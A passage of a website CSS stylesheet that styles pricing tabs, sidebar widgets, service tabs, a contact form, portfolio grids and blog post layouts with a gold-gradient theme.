.pricing-tabs .tab-btns .tab-btn:hover,
.pricing-tabs .tab-btns .tab-btn.active-btn {
    color: #1a1e66;
}

.pricing-tabs .tab-btns .tab-btn .circle:before {
    position: absolute;
    content: '';
    left: 4px;
    top: 4px;
    width: 6px;
    height: 6px;
    opacity: 0;
    border-radius: 50px;
    background-color: #cca167;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.pricing-tabs .tab-btns .tab-btn:hover .circle,
.pricing-tabs .tab-btns .tab-btn.active-btn .circle {
    border-color: #cca167;
}

.pricing-tabs .tab-btns .tab-btn:hover .circle::before,
.pricing-tabs .tab-btns .tab-btn.active-btn .circle::before {
    opacity: 1;
}

.pricing-tabs .tabs-content {
    position: relative;
}

.pricing-tabs .tabs-content .tab {
    position: relative;
    display: none;
    margin-top: 120px;
    transition: all 1000ms ease;
    -moz-transition: all 1000ms ease;
    -webkit-transition: all 1000ms ease;
    -ms-transition: all 1000ms ease;
    -o-transition: all 1000ms ease;
}

.pricing-tabs .tabs-content .tab.active-tab {
    display: block;
    margin-top: 0px;
}

/* Price Block */

.price-block {
    position: relative;
    margin-bottom: 30px;
}

.price-block .inner-box {
    position: relative;
    border-radius: 10px;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.15);
}

.price-block .inner-box .title-box {
    position: relative;
    text-align: center;
    padding: 30px 25px 25px;
}

.price-block .inner-box .title-box .icon {
    position: relative;
    line-height: 1em;
    color: #d5aa6d;
    line-height: 1em;
    background: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-size: 60px;
}

.price-block .inner-box .title-box h5 {
    position: relative;
    color: #012068;
    font-weight: 700;
    line-height: 1.3em;
    margin-top: 14px;
}

.price-block .inner-box .title-box .text {
    position: relative;
    font-size: 16px;
    color: #1a1e66;
    line-height: 1.7em;
}

.price-block .inner-box .price {
    position: relative;
    display: block;
    color: #ffffff;
    font-size: 36px;
    font-weight: 600;
    line-height: 1.2em;
    padding: 5px 10px 5px;
    text-align: center;
    background-color: #b5b5b5;
}

.price-block .inner-box .price span {
    position: relative;
    font-weight: 300;
    font-size: 16px;
}

.price-block .inner-box .lower-box {
    position: relative;
    padding: 35px 20px 30px;
}

.price-block .inner-box .price-list {
    position: relative;
    margin-bottom: 35px;
}

.price-block .inner-box .price-list li {
    position: relative;
    color: #666666;
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 8px;
    text-align: center;
    padding: 0px 0px 0px 0px;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.price-block .inner-box .lower-box .theme-btn {
    width: 100%;
    text-align: center;
}

/*** 

====================================================================
	Sidebar Page Container
====================================================================

***/

.sidebar-page-container {
    position: relative;
    padding: 90px 0px 0px;
}

.sidebar-page-container .content-side,
.sidebar-page-container .sidebar-side {
    margin-bottom: 40px;
}

.sidebar-page-container .sidebar-side .padding-right {
    padding-right: 30px;
}

.sidebar-widget {
    position: relative;
    margin-bottom: 40px;
}

.sidebar-title {
    position: relative;
    margin-bottom: 25px;
}

.sidebar-title h4 {
    position: relative;
    color: #191514;
    font-weight: 500;
    line-height: 1.2em;
}

/*Blog Category*/

.blog-cat {
    position: relative;
}

.blog-cat li {
    position: relative;
    margin-bottom: 7px;
}

.blog-cat li a {
    position: relative;
    color: #191514;
    font-size: 18px;
    font-weight: 600;
    display: block;
    border: 1px solid #d7d7d7;
    padding: 16px 15px 16px 25px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.blog-cat li a:before {
    position: absolute;
    content: '\f105';
    right: 22px;
    top: 15px;
    color: #012068;
    font-size: 22px;
    font-family: 'FontAwesome';
}

.blog-cat li.active a::before,
.blog-cat li a:hover::before {
    color: #ffffff;
}

.blog-cat li.active a,
.blog-cat li a:hover {
    color: #ffffff;
    border-color: #d5aa6d;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

/* Contact Widget */

.contact-widget {
    position: relative;
}

.contact-widget ul {
    position: relative;
}

.contact-widget ul li {
    position: relative;
    color: #666666;
    font-size: 18px;
    line-height: 1.7em;
    padding-left: 35px;
    margin-bottom: 12px;
}

.contact-widget ul li .icon {
    position: absolute;
    left: 0px;
    top: 5px;
    font-size: 24px;
    line-height: 1em;
    background: -webkit-gradient(linear, left top, left bottom, from(#b68b58), to(#a17549));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

/* Brochures Widget */

.brochures-widget {
    position: relative;
}

.brochures-widget .text {
    position: relative;
    color: #666666;
    font-size: 16px;
    line-height: 1.7em;
    margin-bottom: 22px;
}

.brochures-widget .files {
    position: relative;
}

.brochures-widget .files li {
    position: relative;
    margin-bottom: 10px;
}

.brochures-widget .files li:last-child {
    margin-bottom: 0;
}

.brochures-widget .files li a {
    position: relative;
    display: block;
    color: #00000a;
    font-size: 16px;
    font-weight: 700;
    line-height: 24px;
    padding: 13px 30px;
    border: 1px solid #cdcbcb;
    transition: all 300ms ease-in;
    -webkit-transition: all 300ms ease-in;
    -ms-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
    -moz-transition: all 300ms ease-in;
}

.brochures-widget .files li a span {
    position: relative;
    line-height: 24px;
    padding-right: 15px;
    color: #d5aa6d;
    font-size: 24px;
}

.brochures-widget .files li a:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 0%;
    height: 100%;
    z-index: -1;
    opacity: 0;
    transition: all 300ms ease-in;
    -webkit-transition: all 300ms ease-in;
    -ms-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
    -moz-transition: all 300ms ease-in;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

.brochures-widget .files li a:hover span {
    color: #ffffff;
}

.brochures-widget .files li a:hover {
    color: #ffffff;
}

.brochures-widget .files li a:hover::before {
    width: 100%;
    opacity: 1;
}

/* Services Single */

.services-single {
    position: relative;
}

.services-single h4 {
    position: relative;
    color: #191514;
    font-weight: 600;
    line-height: 1.3em;
    margin-bottom: 25px;
}

.services-single .text {
    position: relative;
}

.services-single .text p {
    position: relative;
    color: #666666;
    font-size: 15px;
    line-height: 1.8em;
    margin-bottom: 20px;
}

.services-single .services-gallery {
    position: relative;
    margin-top: 60px;
    margin-bottom: 70px;
}

.services-single .services-gallery .owl-nav {
    display: none;
}

.services-single .services-gallery .owl-dots {
    position: relative;
    text-align: center;
    margin-top: 35px;
}

.services-single .services-gallery .owl-dots .owl-dot {
    position: relative;
    width: 10px;
    height: 10px;
    margin: 0px 15px;
    border-radius: 50px;
    display: inline-block;
    background-color: #c6c6c6;
    border: 2px solid #ffffff;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.services-single .services-gallery .owl-dots .owl-dot:hover,
.services-single .services-gallery .owl-dots .owl-dot.active {
    background-color: #d4a96c;
    border: 2px solid #d4a96c;
}

/*** 

====================================================================
	Service Tabs Style
====================================================================

***/

.services-single .service-tabs {
    position: relative;
    margin-bottom: 60px;
}

.services-single .service-tabs .tab-btns {
    position: relative;
    text-align: center;
    background-color: #e9e9e9;
    box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.20);
}

.services-single .service-tabs .tab-btns .tab-btn {
    position: relative;
    font-size: 18px;
    color: #191514;
    font-weight: 500;
    line-height: 24px;
    cursor: pointer;
    width: 33%;
    display: inline-block;
    padding: 11px 28px 9px;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    text-transform: capitalize;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.services-single .service-tabs .tab-btns .tab-btn i {
    position: relative;
    z-index: 1;
    font-style: normal;
}

.services-single .service-tabs .tab-btns .tab-btn:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 100%;
    height: 0%;
    z-index: 1;
    display: block;
    transition: all 300ms ease-in;
    -webkit-transition: all 300ms ease-in;
    -ms-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
    -moz-transition: all 300ms ease-in;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

.services-single .service-tabs .tab-btns .tab-btn:hover,
.services-single .service-tabs .tab-btns .tab-btn.active-btn {
    color: #ffffff;
}

.services-single .service-tabs .tab-btns .tab-btn:hover::before,
.services-single .service-tabs .tab-btns .tab-btn.active-btn::before {
    height: 100%;
}

.services-single .service-tabs .tabs-content {
    position: relative;
    padding-top: 25px;
}

.services-single .service-tabs .tabs-content .tab {
    position: relative;
    display: none;
    border-top: 0px;
}

.services-single .service-tabs .tabs-content .tab.active-tab {
    display: block;
}

.services-single .service-tabs .tabs-content .tab .content {
    position: relative;
}

.services-single .service-tabs .tabs-content .tab .content .text {
    position: relative;
}

.services-single .service-tabs .tabs-content .tab .content p {
    position: relative;
    font-size: 16px;
    line-height: 1.8em;
    color: #666666;
    margin-bottom: 20px;
}

/* More Services */

.more-services {
    position: relative;
    margin-top: 10px;
}

.more-services a {
    position: relative;
    color: #666666;
    font-size: 18px;
    font-weight: 500;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
    transition: all 300ms ease-in;
    -webkit-transition: all 300ms ease-in;
    -ms-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
    -moz-transition: all 300ms ease-in;
}

.more-services a:hover {
    color: #191514;
}

/*** 

====================================================================
	Contact Page Section
====================================================================

 ***/

.contact-page-section {
    position: relative;
    padding-top: 95px;
}

.contact-page-section .map-section {
    position: absolute;
    left: 0px;
    top: 150px;
    right: 0px;
    bottom: 0px;
}

.contact-page-section .map-section .map-canvas {
    height: 580px;
}

.contact-page-section .inner-container {
    position: relative;
    z-index: 1;
    padding: 55px 60px 55px;
    background-color: #ffffff;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.05);
}

.contact-page-section .inner-container h2 {
    position: relative;
    color: #191514;
    font-weight: 700;
    line-height: 1.2em;
}

.contact-page-section .inner-container h2 span {
    font-style: italic;
    color: #a17549;
    font-family: 'Playfair Display', serif;
}

.contact-page-section .info-column {
    position: relative;
}

.contact-page-section .info-column .inner-column {
    position: relative;
}

.contact-page-section .info-column .inner-column .text {
    position: relative;
    color: #191514;
    font-size: 16px;
    line-height: 1.7em;
    margin-top: 25px;
    margin-bottom: 15px;
}

.contact-page-section .form-column {
    position: relative;
}

.contact-page-section .form-column .inner-column {
    position: relative;
    padding-top: 30px;
}

.contact-form input.error,
.contact-form select.error,
.contact-form textarea.error {
    border-color: #ff0000 !important;
}

.contact-form label.error {
    display: block;
    line-height: 24px;
    padding: 5px 0px 0px;
    margin: 0px;
    text-transform: uppercase;
    font-size: 11px;
    color: #ff0000;
    font-weight: 500;
}

/*Contact Form*/

.contact-form {
    position: relative;
}

.contact-form .form-grou {
    position: relative;
    margin-bottom: 16px;
}

.contact-form input[type="text"],
.contact-form input[type="email"],
.contact-form input[type="password"],
.contact-form select,
.contact-form textarea {
    display: block;
    width: 100%;
    line-height: 23px;
    height: 45px;
    font-size: 14px;
    padding: 10px 24px;
    background: #eef1f5;
    color: #000000;
    border: 1px solid #eef1f5;
    transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.contact-form textarea {
    height: 110px;
    resize: none;
    font-size: 14px;
    background: #eef1f5;
    border: 1px solid #eef1f5;
}

.contact-form .form-group .ui-selectmenu-button.ui-button {
    font-size: 14px;
}

.contact-form .form-group .ui-selectmenu-button.ui-button {
    float: none;
    background-color: #eef1f5;
}

.contact-form .form-group .ui-state-active,
.contact-form .form-group .ui-widget-content .ui-state-active {
    background-color: #2937e8;
    border-color: #2937e8;
}

.contact-form input[type="text"]:focus,
.contact-form input[type="email"]:focus,
.contact-form input[type="password"]:focus,
.contact-form select:focus,
.contact-form textarea:focus {
    border-color: #d2a76b;
}

.contact-form .theme-btn {
    color: #ffffff;
    font-size: 16px;
    margin-top: 10px;
    padding: 12px 42px;
    cursor: pointer;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: capitalize;
}

.contact-info-section {
    position: relative;
    margin-top: -90px;
    padding: 160px 0px 50px;
    background-repeat: no-repeat;
    background-size: cover;
}

.contact-info-section .column {
    margin-bottom: 30px;
}

.contact-info-section:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: block;
    background-color: rgba(0, 0, 0, 0.80);
}

.contact-info-section h4 {
    position: relative;
    color: #ffffff;
    font-weight: 600;
    line-height: 1.3em;
    margin-bottom: 20px;
}

/*Custom Select*/

.form-group .ui-selectmenu-button.ui-button {
    width: 100%;
    font-size: 16px;
    font-style: normal;
    line-height: 25px;
    color: #797979;
    float: left;
    border-radius: 0px;
    border: 0px;
    padding: 10px 20px;
    background: #ffffff;
}

.form-group .ui-button .ui-icon {
    background: none;
    position: relative;
    top: -1px;
    text-indent: 0px;
    color: #333333;
    font-size: 20px;
}

.form-group .ui-button .ui-icon:before {
    font-family: 'FontAwesome';
    content: "\f0d7";
    position: absolute;
    right: 0px;
    top: 2px !important;
    top: 13px;
    width: 10px;
    height: 30px;
    display: block;
    color: #001a57;
    line-height: 23px;
    font-size: 18px;
    font-weight: normal;
    text-align: center;
    z-index: 5;
}

.ui-widget.ui-widget-content {
    border: 1px solid #e0e0e0;
}

.ui-menu .ui-menu-item {
    font-size: 14px;
    border-bottom: 1px solid #e0e0e0;
}

.ui-menu .ui-menu-item:last-child {
    border: none;
}

.ui-state-active,
.ui-widget-content .ui-state-active {
    background-color: #d1a56a;
    border-color: #d1a56a;
}

.ui-menu .ui-menu-item-wrapper {
    position: relative;
    display: block;
    padding: 8px 20px;
    font-size: 14px;
    line-height: 24px;
}

.ui-menu-item:hover {}

/*** 

====================================================================
	Portfolio Section Two
====================================================================

***/

.portfolio-section-two {
    position: relative;
    padding: 95px 0px 0px;
}

.portfolio-section-two .filters {
    position: relative;
    margin-bottom: 55px;
}

.portfolio-section-two .filters .filter-tabs {
    position: relative;
}

.portfolio-section-two .filters li {
    position: relative;
    display: inline-block;
    color: #191514;
    padding: 0px 12px;
    cursor: pointer;
    font-size: 18px;
    font-weight: 500;
    margin: 0px 12px;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.portfolio-section-two .filters li:after {
    position: absolute;
    content: '/';
    right: -12px;
    top: 1px;
    font-size: 14px;
    color: #191514;
}

.portfolio-section-two .filters li:last-child::after {
    display: none;
}

.portfolio-section-two .filters .filter.active,
.portfolio-section-two .filters .filter:hover {
    color: #222222;
}

.portfolio-section-two .filters li:before {
    position: absolute;
    content: '';
    left: 0px;
    bottom: -8px;
    height: 4px;
    width: 0px;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}

.portfolio-section-two .filters li:hover:before,
.portfolio-section-two .filters li.active::before {
    width: 100%;
}

/* Portfolio Block Two */

.portfolio-block-two {
    position: relative;
    margin-bottom: 50px;
}

.portfolio-block-two .inner-box {
    position: relative;
    overflow: hidden;
}

.portfolio-block-two .inner-box .image {
    position: relative;
}

.portfolio-block-two .inner-box .image img {
    position: relative;
    width: 100%;
    display: block;
}

.portfolio-block-two .inner-box .image .overlay-box {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: block;
    text-align: center;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}

.portfolio-block-two .inner-box .image .overlay-box .plus {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 54px;
    height: 54px;
    color: #a3774a;
    font-size: 18px;
    line-height: 54px;
    text-align: center;
    border-radius: 50%;
    font-weight: 700;
    margin-left: -27px;
    margin-top: -27px;
    transform: scale(0, 0);
    -moz-transform: scale(0, 0);
    -webkit-transform: scale(0, 0);
    -ms-transform: scale(0, 0);
    -o-transform: scale(0, 0);
    display: inline-block;
    background-color: #ffffff;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.portfolio-block-two .inner-box:hover .image .overlay-box .plus {
    transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
}

.portfolio-block-two .inner-box .image .overlay-box:before {
    position: absolute;
    content: '';
    right: -100%;
    top: 0px;
    width: 100%;
    height: 100%;
    opacity: 0.85;
    display: block;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    background-color: rgba(0, 0, 0, 0.80);
}

.portfolio-block-two .inner-box:hover .image .overlay-box:before {
    right: 0%
}

.portfolio-block-two .inner-box .lower-content {
    position: relative;
    padding-top: 20px;
}

.portfolio-block-two .inner-box .lower-content h5 {
    position: relative;
    font-weight: 700;
    line-height: 1.4em;
    margin-bottom: 4px;
}

.portfolio-block-two .inner-box .lower-content h5 a {
    position: relative;
    color: #191514;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.portfolio-block-two .inner-box .lower-content h5 a:hover {
    color: #cea268;
}

.portfolio-block-two .inner-box .lower-content .designation {
    position: relative;
    color: #666666;
    font-size: 14px;
}

.portfolio-block-two.mix {
    display: none;
}

/* Project Block Three */

.project-block-three {
    position: relative;
    margin-bottom: 30px;
}

.project-block-three .inner-box {
    position: relative;
}

.project-block-three .inner-box .image {
    position: relative;
}

.project-block-three .inner-box .image img {
    position: relative;
    width: 100%;
    display: block;
}

.project-block-three .inner-box .image .overlay-box {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: block;
    opacity: 0;
    padding: 45px 45px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.project-block-three .inner-box:hover .image .overlay-box {
    opacity: 1;
}

.project-block-three .inner-box .image .overlay-box:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: block;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    background-color: rgba(0, 0, 0, 0.80);
}

.project-block-three .inner-box .image .overlay-box .overlay-inner {
    position: relative;
    height: 100%;
}

.project-block-three .inner-box .image .overlay-box .title {
    position: relative;
    color: #ffffff;
    font-size: 14px;
    margin-bottom: 6px;
    letter-spacing: 1px;
}

.project-block-three .inner-box .image .overlay-box h5 {
    position: relative;
    color: #ffffff;
    font-weight: 700;
    line-height: 1.3em;
}

.project-block-three .inner-box .image .overlay-box h5 a {
    position: relative;
    color: #ffffff;
}

.project-block-three .inner-box .image .overlay-box .plus {
    position: absolute;
    right: 0px;
    bottom: 0px;
    width: 54px;
    height: 54px;
    color: #9e7146;
    font-size: 18px;
    line-height: 54px;
    text-align: center;
    border-radius: 50%;
    font-weight: 700;
    display: inline-block;
    background-color: #ffffff;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

/*** 

====================================================================
	Portfolio Single Section
====================================================================

***/

.portfolio-single-section {
    position: relative;
    padding: 85px 0px 0px;
}

.portfolio-single-section .section-title {
    margin-bottom: 50px;
}

.portfolio-single-section .image-column {
    position: relative;
    margin-bottom: 40px;
}

.portfolio-single-section .image-column .inner-column {
    position: relative;
}

.portfolio-single-section .image-column .inner-column .image {
    position: relative;
}

.portfolio-single-section .image-column .inner-column .image img {
    position: relative;
    width: 100%;
    display: block;
}

.portfolio-single-section .content-column {
    position: relative;
    margin-bottom: 40px;
}

.portfolio-single-section .content-column .inner-column {
    position: relative;
    padding-left: 15px;
}

.portfolio-single-section .content-column .inner-column h3 {
    position: relative;
    color: #191514;
    line-height: 1.3em;
    font-weight: 700;
    margin-bottom: 20px;
}

.portfolio-single-section .content-column .inner-column .text {
    position: relative;
    margin-bottom: 30px;
}

.portfolio-single-section .content-column .inner-column .text p {
    position: relative;
    color: #656565;
    font-size: 15px;
    line-height: 1.8em;
    margin-bottom: 20px;
}

.portfolio-single-section .content-column .inner-column .text p:last-child {
    margin-bottom: 0px;
}

.portfolio-single-section .content-column .inner-column .project-list {
    position: relative;
}

.portfolio-single-section .content-column .inner-column .project-list li {
    position: relative;
    color: #666666;
    font-size: 15px;
    padding-left: 20px;
    margin-bottom: 10px;
}

.portfolio-single-section .content-column .inner-column .project-list li strong {
    font-weight: 600;
    color: #191514;
}

.portfolio-single-section .content-column .inner-column .project-list li .icon {
    position: absolute;
    left: 0px;
    top: 0px;
    color: #a07448;
    font-size: 14px;
}

.portfolio-single-section .lower-section {
    position: relative;
    margin-top: 40px;
}

/*** 

====================================================================
	Blog Page Section
====================================================================

***/

.blog-page-section {
    position: relative;
    padding-top: 90px;
    padding-bottom: 20px;
}

.blog-page-section .news-block {
    margin-bottom: 90px;
}




/* Blog Single */

.blog-single {
    position: relative;
}

.blog-single .inner-box {
    position: relative;
    border-radius: 5px;
    overflow: hidden;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.05);
}

.blog-single .inner-box .image {
    position: relative;
}

.blog-single .inner-box .image img {
    position: relative;
    width: 100%;
    display: block;
}

.blog-single .inner-box .lower-content {
    position: relative;
    padding: 25px 25px;
}

.blog-single .inner-box .lower-content .post-meta {
    position: relative;
    margin-bottom: 18px;
    padding-bottom: 16px;
    border-bottom: 1px solid #ececf0;
}

.blog-single .inner-box .lower-content .post-meta:before {
    position: absolute;
    content: '';
    left: 0px;
    bottom: -1px;
    height: 2px;
    width: 40px;
    background-color: #d3a86c;
}

.blog-single .inner-box .lower-content .post-meta li {
    position: relative;
    margin-right: 20px;
    color: #999999;
    font-size: 14px;
    font-weight: 600;
    padding-left: 22px;
    display: inline-block;
}

.blog-single .inner-box .lower-content .post-meta li:last-child {
    margin-right: 0px;
}

.blog-single .inner-box .lower-content .post-meta li .fa {
    position: absolute;
    left: 0px;
    top: 5px;
    color: #999999;
    font-size: 14px;
}

.blog-single .inner-box .lower-content h4 {
    position: relative;
    color: #191514;
    font-weight: 600;
    line-height: 1.4em;
    margin-bottom: 13px;
    margin-top: 20px;
    margin-bottom: 28px;
}

.blog-single .inner-box .lower-content .text {
    position: relative;
}

.blog-single .inner-box .lower-content .text .news-gallery {
    position: relative;
    margin-top: 30px;
}

.blog-single .inner-box .lower-content .text .news-gallery .row {
    margin: 0px -12px;
}

.blog-single .inner-box .lower-content .text .news-gallery .column {
    padding: 0px 12px;
    margin-bottom: 24px;
}

.blog-single .inner-box .lower-content .text h5 {
    position: relative;
    color: #191514;
    font-weight: 500;
    line-height: 1.4em;
    margin-top: 15px;
    margin-bottom: 20px;
}

.blog-single .inner-box .lower-content .text p {
    position: relative;
    color: #666666;
    font-size: 16px;
    line-height: 1.8em;
    margin-bottom: 20px;
}

.blog-single .inner-box .lower-content .text p a {
    color: #666666;
    font-weight: 600;
    text-decoration: underline;
}

.blog-single .inner-box .lower-content blockquote {
    position: relative;
    border: none;
    padding: 0px;
    margin-top: 40px;
    margin-bottom: 30px;
    background-color: #f4f7fc;
    padding: 45px 30px 45px 110px;
}

.blog-single .inner-box .lower-content blockquote .quote-icon {
    position: absolute;
    left: -20px;
    top: -20px;
    width: 113px;
    height: 113px;
    color: #d5aa6d;
    font-size: 40px;
    line-height: 113px;
    text-align: center;
    border-radius: 50%;
    background-color: #ffffff;
}

.blog-single .inner-box .lower-content blockquote .quote-text {
    position: relative;
    font-size: 20px;
    color: #191514;
    font-weight: 400;
    line-height: 1.7em;
}

/* Post Share Options */

.blog-single .post-share-options {
    position: relative;
    padding-top: 50px;
    padding-left: 0px;
    padding-right: 0px;
    margin-bottom: 32px;
}

.blog-single .post-share-options .post-share-inner {
    position: relative;
}

.blog-single .post-share-options .post-tags {
    position: relative;
}

.blog-single .post-share-options .post-tags span {
    position: relative;
    font-size: 15px;
    font-weight: 500;
    color: #191514;
    margin-right: 15px;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.blog-single .post-share-options .post-tags a {
    position: relative;
    padding: 8px 20px;
    color: #191514;
    margin-right: 4px;
    margin-bottom: 4px;
    border-radius: 50px;
    display: inline-block;
    background-color: #f4f7fc;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
}

.blog-single .post-share-options .post-tags a:hover {
    color: #ffffff;
    background-color: #9e7247;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

.blog-single .post-share-options .social-links {
    position: relative;
    margin-top: 5px;
}

.blog-single .post-share-options .social-links li {
    position: relative;
    margin-left: 2px;
    display: inline-block;
}

.blog-single .post-share-options .social-links li.twitter a {
    background-color: #55acee;
}

.blog-single .post-share-options .social-links li.google-plus a {
    background-color: #dd4b39;
}

.blog-single .post-share-options .social-links li.dribble a {
    background-color: #cd339a;
}

.blog-single .post-share-options .social-links li a {
    position: relative;
    width: 32px;
    height: 32px;
    color: #ffffff;
    line-height: 32px;
    text-align: center;
    border-radius: 50px;
    display: inline-block;
    background-color: #3b5998;
}

/* New Posts */

.new-posts {
    position: relative;
    padding: 22px 0px;
    border-top: 1px solid #ececf0;
    border-bottom: 1px solid #ececf0;
}

.new-posts .prev-post {
    position: relative;
    color: #666666;
    font-size: 16px;
    font-weight: 500;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.new-posts .next-post {
    position: relative;
    color: #666666;
    font-size: 16px;
    font-weight: 500;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.new-posts .prev-post:hover,
.new-posts .next-post:hover {
    color: #bf935e;
}

/*** 

====================================================================
	Comments Area
====================================================================

 ***/

.sidebar-page-container .comments-area {
    position: relative;
    margin-top: 45px;
    margin-bottom: 60px;
}

.sidebar-page-container .group-title {
    position: relative;
    margin-bottom: 35px;
}

.sidebar-page-container .group-title h6 {
    position: relative;
    color: #191514;
    font-weight: 600;
    padding-bottom: 10px;
    text-transform: capitalize;
}

.sidebar-page-container .group-title h6:before {
    position: absolute;
    content: '';
    left: 0px;
    bottom: 0px;
    width: 40px;
    height: 3px;
